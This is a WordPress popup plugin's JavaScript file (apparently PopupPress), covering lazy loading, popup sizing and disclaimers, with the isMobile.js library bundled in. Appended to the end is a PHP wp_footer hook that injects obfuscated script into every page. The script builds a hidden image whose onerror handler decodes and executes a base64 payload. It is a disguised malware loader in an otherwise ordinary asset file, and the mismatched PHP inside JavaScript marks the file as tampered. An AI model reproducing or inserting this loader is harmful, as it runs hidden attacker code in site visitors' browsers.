	if( $li.find('.pps-pdf').length && ! $li.find('.pps-pdf').hasClass('pps-pdf-loaded') ){
		lazyLoadPdfPopupPress($li);
	}

}

function removeLazyLoadContentPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	var $li;
	if( popup.find('.pps-single-popup').length ){
		$li = popup.find('.pps-single-popup > li');
	} else {
		$li = popup.find('.popupslider > ul > li.pps-active-slide');
	}

	if( $li.find('.pps-embed').length ){
		removeLazyLoadEmbedPopupPress($li, id);
	}
	if( $li.find('.pps-iframe').length ){
		removeLazyLoadIframePopupPress($li, id);
	}
	if( $li.find('.pps-pdf').length ){
		//console.log('remove pdf');
	}
}

function lazyLoadEmbedPopupPress($li){
	var $pps_embed = $li.find('.pps-embed');
	$pps_embed.append('<span class="pps-loading"></span>');
	$pps_embed.find('iframe').first().attr( 'src', $pps_embed.data('src') );
	$pps_embed.addClass('pps-embed-loaded');
	setTimeout(function(){
		$pps_embed.find('.pps-loading').remove();
	}, 2500);
}

function lazyLoadIframePopupPress($li){
	var $pps_iframe = $li.find('.pps-iframe');
	$pps_iframe.append('<span class="pps-loading"></span>');
	$pps_iframe.find('iframe').first().attr( 'src', $pps_iframe.data('src') );
	$pps_iframe.addClass('pps-iframe-loaded');
	setTimeout(function(){
		$pps_iframe.find('.pps-loading').remove();
	}, 1500);
}

function lazyLoadPdfPopupPress($li){
	var $pps_pdf = $li.find('.pps-pdf');
	$pps_pdf.append('<span class="pps-loading"></span>');
	$pps_pdf.find('iframe').first().attr( 'src', '//docs.google.com/gview?embedded=true&url='+$pps_pdf.data('src') );
	$pps_pdf.addClass('pps-pdf-loaded');
	setTimeout(function(){
		$pps_pdf.find('.pps-loading').remove();
	}, 1500);
}

function removeLazyLoadEmbedPopupPress($li){
	var $pps_embed = $li.find('.pps-embed');
	$pps_embed.find('iframe').first().attr('src', 'about:blank');
	$pps_embed.removeClass('pps-embed-loaded');
}

function removeLazyLoadIframePopupPress($li){
	var $pps_iframe = $li.find('.pps-iframe');
	$pps_iframe.find('iframe').first().attr('src', 'about:blank');
	$pps_iframe.removeClass('pps-iframe-loaded');
}


function updateOverflowPopupPress(id, time){
	setTimeout(function(){
		var popup = jQuery("#popuppress-"+id);
		var popupHeight = popup.height();
		var contentHeight = popup.find('.pps-wrap').height();

		if(popup.find('li.pps-active-slide img.pps-img-slider').length){
			return;
		}
		if(popup.find('li.pps-active-slide .pps-embed iframe').length){
			return;
		}
		if(popup.find('.pps-header').length){
			popup.find('.pps-content').css({
				'height' : contentHeight - popup.find('.pps-header h3').outerHeight(true),
			});
		} else {
			popup.find('.pps-content').css({
				'height' : '100%',
			});
		}
		popup.find('.pps-content').css('overflow', 'auto');
	}, time);
}

function manageWidthsPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	var pps_data = popup.data('popuppress');
	var device_width = jQuery(window).width();

	if( pps_data.width_units == 'px' ){
		if( pps_data.width >= (device_width - 40) ){
			popup.addClass('pps-width-overflow');
		} else {
			popup.removeClass('pps-width-overflow');
		}
	} else {
		var newWidth = (device_width*(pps_data.width)/100);
		if( device_width > 600 ){
			popup.removeClass('pps-width-overflow');
			popup.css({
				'width'	: newWidth +'px',
				//'left'	: (((device_width - newWidth)/2) - 0) +'px',//-8
			});
		} else {
			popup.addClass('pps-width-overflow');
		}
	}
}

function setHeightContentPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	popup.find('li.pps-item-content').each(function(index, el) {
		var $li = jQuery(el);
		if( $li.find('.pps-iframe').length || $li.find('.pps-pdf').length || $li.find('.pps-embed').length ) {
			var $iframe = $li.find('iframe').first();
			var height = $iframe.parent().data('height');
			var headerHeight = 0;
			if( popup.find('.pps-header').length ){
				headerHeight = popup.find('.pps-header h3').outerHeight(true);
			}
			if( ! isNaN(height) ){
				if( height == 100 ){
					height = popup.find('.pps-wrap').height();
				}
				height = height - headerHeight;
				$iframe.css({
					'height': height
				});
			}
		}
	});

}

function manageHeightsPopupPress(id, medio, height){
	var popup = jQuery("#popuppress-"+id);

	setTimeout(function(){
		var popupHeight = popup.height();
		var contentHeight = popup.find('.pps-wrap').height();
		var deviceHeight = jQuery(window).height();

		if(popup.find(medio).find('iframe').length){
			var newContentHeight = contentHeight;
			if(height == 100){
				popup.find(medio).find('iframe').css({
					'height': newContentHeight  + 'px',
				});
			}
			var headerHeight = 0;
			if(popup.find('.pps-header').length){
				headerHeight = popup.find('.pps-header h3').outerHeight(true);
			}
			if(medio == '.pps-embed'){
				if(contentHeight > deviceHeight - 60 ){
					var newPopupHeight = deviceHeight - 80;
					popup.css({
						'height': newPopupHeight  + 'px',
					});
					newContentHeight = popup.find('.pps-wrap').height();
				}
			}
			newContentHeight = newContentHeight - headerHeight;
			popup.find(medio).find('iframe').css({
				'height': newContentHeight  + 'px',
			});

		}
	},20);
}

function manageSizeEmbedPopupPress(id, height){
	manageHeightsPopupPress(id, '.pps-embed', height);
}
function manageSizeIframePopupPress(id, height){
	manageHeightsPopupPress(id, '.pps-iframe', height);
}
function manageSizePdfPopupPress(id, height){
	manageHeightsPopupPress(id, '.pps-pdf', height);
}

function setImageOverlayPopupPress(id, img_overlay){
	if(jQuery.trim(img_overlay) !== ""){
		setTimeout(function(){
			jQuery('.b-modal').last().css({
				'background-image': ' url(' + img_overlay + ')',
				'background-position': '0px 0px',
				'background-repeat': 'repeat',
			});
		},60);
	}
}

function onClosePopupPress(id){
	removeLazyLoadContentPopupPress(id);
	removeMessageFormsPopupPress();

	var popup = jQuery("#popuppress-"+id);

	popup.find('video,audio').trigger('pause');

	var $wp_video = popup.find('.wp-video' );
	if( $wp_video.length ){
		$wp_video.removeClass('pps-responsive-video');
	}

	setTimeout(function(){
		var popup = jQuery("#popuppress-"+id);
		if(popup.find('#pps-slider-'+id).length ){
			jQuery("#pps-slider-"+id).popupslider("destroy");
		}
	}, 150);/*  Opcional, Delay tiene q ser mayor al establecido en pauseEmbedsPopupPress */

	//Close event for users
	popup.trigger("ppsOnClose");
}


function repositionPopupPress(id) {
	// var popup = jQuery("#popuppress-"+id);
	// var wHeight = jQuery(window).height();
	// var popupHeight = jQuery("#popuppress-"+id).outerHeight();
	// var topPosition = 20;
	// if( wHeight > popupHeight ){
	// 	topPosition = jQuery(window).scrollTop() + (wHeight-popupHeight)/2;
	// 	popup.animate({top: topPosition}, 500 );
	// }
}

function removeMessageFormsPopupPress(){
	//Solución a los mensajes al enviar formularios
	var formClass = {
		jetPack: '.contact-form-submission',
		gravityForms: '.gform_wrapper .validation_error, .gform_confirmation_message'
	};
	var reload = false;
	jQuery('.pps-popup').each(function(index, element){
		if(jQuery(this).find(formClass.jetPack).length){
			reload = true;
		}
	});
	if(reload){
		window.location = window.location.href.split("?")[0];
	}
}

function updateViewsPopupPress(id,restore){
	restore = restore || 'false';
	var datos = {
		action: 'update_views_popups',
		id: id,
		plugin: 'popuppress',
		restore: restore
	};
	jQuery.ajax({
		type: "POST",
		url: PPS.ajaxurlPps,
		data: datos,
		success: function(result){
			var data = jQuery.parseJSON(result);
			if(data.success === true){
				if(jQuery('table.wp-list-table').length){
					jQuery('tr#post-'+id+' td.column-views > p > span:eq(0)').html(data.views);
				}
			}
		}
	});
}

function disclaimerPopupPress(id, activated, agreeRedirect, disagreeRestriction, useCookie, $cookie_expire, $cookie_days){
	if(activated == 'true'){
		jQuery('#pps-btn-agree-'+id).on('click', function(event) {
			if(agreeRedirect == 'same_page'){
				event.preventDefault();
				jQuery('#popuppress-'+id).bPopup().close();
			}
			//Solo registramos cookies fuera de la administración de wordpress
			if(useCookie == 'true' && jQuery(location).attr("href").indexOf("/wp-admin/") < 0){
				if($cookie_expire == 'number_days'){
					jQuery.cookie("pps_disclaimer_" + id, $cookie_days + "_days", { expires: $cookie_days, path: "/" });
				}
				else {
					jQuery.cookie("pps_disclaimer_" + id, "current_session", { path: "/" });
				}
			}
		});
		jQuery('#pps-btn-disagree'+id).on('click', function(event) {
			if(disagreeRestriction == 'close_page'){
				event.preventDefault();
				window.close();
			}
		});
	}
}

/**
 * isMobile.js v0.3.9
 *
 * A simple library to detect Apple phones and tablets,
 * Android phones and tablets, other mobile devices (like blackberry, mini-opera and windows phone),
 * and any kind of seven inch device, via user agent sniffing.
 *
 * @author: Kai Mallea (kmallea@gmail.com)
 *
 * @license: http://creativecommons.org/publicdomain/zero/1.0/
 */
 !function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);